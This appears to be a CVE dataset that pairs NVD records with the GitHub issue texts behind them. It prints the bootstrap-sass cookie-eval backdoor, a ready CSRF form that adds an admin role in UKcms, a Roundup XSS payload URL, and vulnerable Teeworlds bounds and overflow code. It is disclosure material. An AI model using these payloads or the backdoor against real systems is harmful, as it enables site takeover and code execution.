self.failed_attempts = self.class.connection.execute("UPDATE SET (failed_attempts = failed_attempts + 1) WHERE id = #{self.id} RETURNING failed_attempts").getvalue(0,0)
end
```
which passes the test above. This solution is postgres specific (and also assumes integer ids) so may not be suitable for devise, but the idea stands. Reading and writing from this attribute needs to happen on at least a row level transaction in the database.
|
Small security issue with :lockable
|
https://api.github.com/repos/heartcombo/devise/issues/4981/comments
| 16
|
2018-11-27T16:02:36Z
|
2019-03-26T17:38:31Z
|
https://github.com/heartcombo/devise/issues/4981
| 384,866,791
| 4,981
| 298
|
CVE-2019-10842
|
2019-04-04T04:29:00.823
|
Arbitrary code execution (via backdoor code) was discovered in bootstrap-sass 3.2.0.3, when downloaded from rubygems.org. An unauthenticated attacker can craft the ___cfduid cookie value with base64 arbitrary code to be executed via eval(), which can be leveraged to execute arbitrary code on the target system. Note that there are three underscore characters in the cookie name. This is unrelated to the __cfduid cookie that is legitimately used by Cloudflare.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 10,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:N/AC:L/Au:N/C:C/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 10,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://dgb.github.io/2019/04/05/bootstrap-sass-backdoor.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap-sass/issues/1195"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://snyk.io/blog/malicious-remote-code-execution-backdoor-discovered-in-the-popular-bootstrap-sass-ruby-gem/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://snyk.io/vuln/SNYK-RUBY-BOOTSTRAPSASS-174093"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "http://dgb.github.io/2019/04/05/bootstrap-sass-backdoor.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap-sass/issues/1195"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://snyk.io/blog/malicious-remote-code-execution-backdoor-discovered-in-the-popular-bootstrap-sass-ruby-gem/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://snyk.io/vuln/SNYK-RUBY-BOOTSTRAPSASS-174093"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:getbootstrap:bootstrap-sass:3.2.0.3:*:*:*:*:ruby:*:*",
"matchCriteriaId": "564484C8-1AA9-48D3-A713-B08C65B11FDC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"94"
] |
94
|
https://github.com/twbs/bootstrap-sass/issues/1195
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"twbs",
"bootstrap-sass"
] |
Hi there,
We noticed that 3.2.0.2 was yanked, and 3.2.0.3 was published to RubyGems. We thought this might be because of [ruby-sass being deprecated](https://github.com/sass/ruby-sass#ruby-sass-is-deprecated), but we can't seem to see the 3.2.0.3 code on GitHub.
Looking further, there's some...interesting looking code in what i installed via `gem install bootstrap-sass -v 3.2.0.3` (in a file named `lib/active-controller/middleware.rb`):
```ruby
begin
require 'rack/sendfile'
if Rails.env.production?
Rack::Sendfile.tap do |r|
r.send :alias_method, :c, :call
r.send(:define_method, :call) do |e|
begin
x = Base64.urlsafe_decode64(e['http_cookie'.upcase].scan(/___cfduid=(.+);/).flatten[0].to_s)
eval(x) if x
rescue Exception
end
c(e)
end
end
end
rescue Exception
nil
end
```
I have not run this, and I'm a little concerned with what's going on here. It looks like it's loading a cookie and `eval`-ing it, which seems suspect. Please advise.
|
3.2.0.3?
|
https://api.github.com/repos/twbs/bootstrap-sass/issues/1195/comments
| 48
|
2019-03-26T22:59:52Z
|
2025-01-01T19:31:49Z
|
https://github.com/twbs/bootstrap-sass/issues/1195
| 425,685,746
| 1,195
| 299
|
CVE-2019-10878
|
2019-04-05T05:29:03.250
|
In Teeworlds 0.7.2, there is a failed bounds check in CDataFileReader::GetData() and CDataFileReader::ReplaceData() and related functions in engine/shared/datafile.cpp that can lead to an arbitrary free and out-of-bounds pointer write, possibly resulting in remote code execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00046.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00077.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/teeworlds/teeworlds/issues/2073"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5KCS2CFDYJFBLZ4QKVPNJWHOZEGQ2LBC/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00046.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00077.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/teeworlds/teeworlds/issues/2073"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5KCS2CFDYJFBLZ4QKVPNJWHOZEGQ2LBC/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teeworlds:teeworlds:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D1519942-088A-45B2-B21A-F6398F76482C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/teeworlds/teeworlds/issues/2073
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"teeworlds",
"teeworlds"
] |
Hello Teeworlds dev team,
There is a failed bounds check in CDataFileReader::GetData() and CDataFileReader::ReplaceData() and related functions which can lead to an arbitrary free and OOB pointer write and possibly leading to RCE.
```C++
void *CDataFileReader::GetData(int Index)
{
return GetDataImpl(Index, 0);
}
void CDataFileReader::ReplaceData(int Index, char *pData)
{
// make sure the data has been loaded
GetDataImpl(Index, 0);
UnloadData(Index);
m_pDataFile->m_ppDataPtrs[Index] = pData;
}
```
These functions get called with the integer ```Index``` being an arbitrary value thus leading to an arbitrary write of a pointer at the line `m_pDataFile->m_ppDataPtrs[Index] = pData;` and an arbirary free at the line `UnloadData(Index);` (which should probably also have a stricter bounds check).
```C++
void CDataFileReader::UnloadData(int Index)
{
if(Index < 0)
return;
//
mem_free(m_pDataFile->m_ppDataPtrs[Index]);
m_pDataFile->m_ppDataPtrs[Index] = 0x0;
}
```
Regards,
Mans van Someren
http://whatthebug.net/
|
Failed bounds check in CDataFileReader::ReplaceData() and CDataFileReader::GetData() and related functions in engine/shared/datafile.cpp leading to arbitrary free and OOB pointer write.
|
https://api.github.com/repos/teeworlds/teeworlds/issues/2073/comments
| 2
|
2019-03-22T16:24:33Z
|
2019-03-28T19:02:39Z
|
https://github.com/teeworlds/teeworlds/issues/2073
| 424,293,454
| 2,073
| 300
|
CVE-2019-10879
|
2019-04-05T05:29:03.283
|
In Teeworlds 0.7.2, there is an integer overflow in CDataFileReader::Open() in engine/shared/datafile.cpp that can lead to a buffer overflow and possibly remote code execution, because size-related multiplications are mishandled.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00046.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00077.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/teeworlds/teeworlds/issues/2070"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5KCS2CFDYJFBLZ4QKVPNJWHOZEGQ2LBC/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00046.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00077.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/teeworlds/teeworlds/issues/2070"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5KCS2CFDYJFBLZ4QKVPNJWHOZEGQ2LBC/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teeworlds:teeworlds:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D1519942-088A-45B2-B21A-F6398F76482C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"190"
] |
190
|
https://github.com/teeworlds/teeworlds/issues/2070
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"teeworlds",
"teeworlds"
] |
Hello Teeworlds dev team,
There is an integer overflow bug in CDataFileReader::Open() which can lead to a buffer overflow and possibly RCE. The integer overflow(s) occurs when calculating the Size and AllocSize.
```C++
unsigned Size = 0;
Size += Header.m_NumItemTypes*sizeof(CDatafileItemType);
Size += (Header.m_NumItems+Header.m_NumRawData)*sizeof(int);
if(Header.m_Version == 4)
Size += Header.m_NumRawData*sizeof(int); // v4 has uncompressed data sizes aswell
Size += Header.m_ItemSize;
unsigned AllocSize = Size;
AllocSize += sizeof(CDatafile); // add space for info structure
AllocSize += Header.m_NumRawData*sizeof(void*); // add space for data pointers
```
As you can see there is no check to see if Size or AllocSize overflow. The integer overflow of AllocSize can lead to AllocSize being smaller than Size. AllocSize then gets used to allocate memory for the CDataFile object and Size gets used to read data to this object leading to a buffer overflow.
```C++
CDatafile *pTmpDataFile = (CDatafile*)mem_alloc(AllocSize, 1);
pTmpDataFile->m_Header = Header;
pTmpDataFile->m_DataStartOffset = sizeof(CDatafileHeader) + Size;
pTmpDataFile->m_ppDataPtrs = (char**)(pTmpDataFile+1);
pTmpDataFile->m_pData = (char *)(pTmpDataFile+1)+Header.m_NumRawData*sizeof(char *);
pTmpDataFile->m_File = File;
pTmpDataFile->m_Crc = Crc;
// clear the data pointers
mem_zero(pTmpDataFile->m_ppDataPtrs, Header.m_NumRawData*sizeof(void*));
// read types, offsets, sizes and item data
unsigned ReadSize = io_read(File, pTmpDataFile->m_pData, Size);
```
Regards,
Mans van Someren
http://whatthebug.net/
|
Integer overflow(s) in CDataFileReader::Open() in engine/shared/datafile.cpp
|
https://api.github.com/repos/teeworlds/teeworlds/issues/2070/comments
| 1
|
2019-03-22T16:05:44Z
|
2019-03-31T15:11:11Z
|
https://github.com/teeworlds/teeworlds/issues/2070
| 424,285,006
| 2,070
| 301
|
CVE-2019-10877
|
2019-04-05T06:29:00.173
|
In Teeworlds 0.7.2, there is an integer overflow in CMap::Load() in engine/shared/map.cpp that can lead to a buffer overflow, because multiplication of width and height is mishandled.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00046.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00077.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/teeworlds/teeworlds/issues/2071"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5KCS2CFDYJFBLZ4QKVPNJWHOZEGQ2LBC/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00046.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00077.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/teeworlds/teeworlds/issues/2071"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5KCS2CFDYJFBLZ4QKVPNJWHOZEGQ2LBC/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teeworlds:teeworlds:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D1519942-088A-45B2-B21A-F6398F76482C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"190"
] |
190
|
https://github.com/teeworlds/teeworlds/issues/2071
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"teeworlds",
"teeworlds"
] |
Hello Teeworlds dev team,
There is an integer overflow in CMap::Load() which can lead to a buffer overflow.
```C++
CTile *pTiles = static_cast<CTile *>(mem_alloc(pTilemap->m_Width * pTilemap->m_Height * sizeof(CTile), 1));
// extract original tile data
int i = 0;
CTile *pSavedTiles = static_cast<CTile *>(m_DataFile.GetData(pTilemap->m_Data));
while(i < pTilemap->m_Width * pTilemap->m_Height)
{
for(unsigned Counter = 0; Counter <= pSavedTiles->m_Skip && i < pTilemap->m_Width * pTilemap->m_Height; Counter++)
{
pTiles[i] = *pSavedTiles;
pTiles[i++].m_Skip = 0;
}
pSavedTiles++;
}
```
`pTilemap->m_Width` and `pTilemap->m_Height` can be arbitrary integers and there is no check for an integer overflow when multiplying these integers with each other and with `sizeof(CTile)`.
Also there is no check if mem_alloc returns NULL which can lead to a null pointer dereference.
Regards,
Mans van Someren
http://whatthebug.net/
|
Integer overflow and null pointer dereference in CMap::Load() in engine/shared/map.cpp
|
https://api.github.com/repos/teeworlds/teeworlds/issues/2071/comments
| 3
|
2019-03-22T16:11:41Z
|
2024-07-04T10:41:20Z
|
https://github.com/teeworlds/teeworlds/issues/2071
| 424,287,759
| 2,071
| 302
|
CVE-2019-10888
|
2019-04-05T18:29:00.273
|
A CSRF Issue that can add an admin user was discovered in UKcms v1.1.10 via admin.php/admin/role/add.html.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yxcmf/ukcms/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yxcmf/ukcms/issues/4"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ukcms:ukcms:1.1.10:*:*:*:*:*:*:*",
"matchCriteriaId": "ED3410A3-5403-49C0-BA18-8271E0DD16A2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/yxcmf/ukcms/issues/4
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"yxcmf",
"ukcms"
] |
before
click dirty button
adding user
add succeed
EXP:
```
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html" charset="utf-8" />
</head>
<body>
<center><h1>fake request</center>
<div>
<form action="http://127.0.0.1/UKCMS/admin.php/admin/role/add.html" name="form" method="post" role="form">
<input type="hidden" name="path" value="0,1,">
<input type="hidden" name="names" value="hacker">
<input type="hidden" name="description" value="csrf1">
<input type="hidden" name="orders" value="100">
<input type="hidden" name="status" value="1">
<input type="hidden" name="ids[]" value="1">
<input type="submit" value="View my pic">
</form>
</body>
</html>
```
|
Vulnerability:/UKCMS/admin.php/admin/role/index.html CSRF V1.1.10
|
https://api.github.com/repos/yxcmf/ukcms/issues/4/comments
| 1
|
2019-04-02T03:23:50Z
|
2021-10-08T14:14:38Z
|
https://github.com/yxcmf/ukcms/issues/4
| 428,005,657
| 4
| 303
|
CVE-2019-10904
|
2019-04-06T20:29:00.230
|
Roundup 1.6 allows XSS via the URI because frontends/roundup.cgi and roundup/cgi/wsgi_handler.py mishandle 404 errors.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/04/07/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://bugs.python.org/issue36391"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/python/bugs.python.org/issues/34"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00009.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/04/05/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/04/07/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://bugs.python.org/issue36391"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/python/bugs.python.org/issues/34"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00009.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/04/05/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:roundup-tracker:roundup:1.6:*:*:*:*:*:*:*",
"matchCriteriaId": "69E8C263-4B26-4894-B664-3437CBFC80E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/python/bugs.python.org/issues/34
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"python",
"bugs.python.org"
] |
There's an XSS on the error page of bugs.python.org:
https://bugs.python.org/%3Cimg%20src=x%20onerror=alert%281%29%3E
(Not sure if this is the right place to report it, I already reported it to the python bugtracker itself despite it having no proper category for it https://bugs.python.org/issue36391 )
|
XSS on 404 page of bugs.python.org
|
https://api.github.com/repos/python/bugs.python.org/issues/34/comments
| 9
|
2019-03-21T15:31:57Z
|
2019-04-06T19:53:03Z
|
https://github.com/python/bugs.python.org/issues/34
| 423,793,627
| 34
| 304
|
CVE-2019-10905
|
2019-04-06T20:29:00.447
|
Parsedown before 1.7.2, when safe mode is used and HTML markup is disabled, might allow attackers to execute arbitrary JavaScript code if a script (already running on the affected page) executes the contents of any element with a specific class. This occurs because spaces are permitted in code block infostrings, which interferes with the intended behavior of a single class name beginning with the language- substring.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/erusev/parsedown/issues/699"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/erusev/parsedown/releases/tag/1.7.2"
},
{
